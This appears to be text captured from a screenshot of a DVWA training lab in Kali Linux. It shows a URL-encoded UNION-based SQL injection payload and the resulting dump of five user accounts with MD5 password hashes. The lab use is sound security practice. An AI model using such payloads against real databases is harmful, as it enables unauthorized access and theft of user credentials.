 1 2 3 4 2 8 7:26
VM instances – Compute Registration stillness1998/task14 104.197.215.22/register.php 104.197.215.22/login.php Welcome :: Damn Vulnera Vulnerability: SQL Injectio
192.168.182.137/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information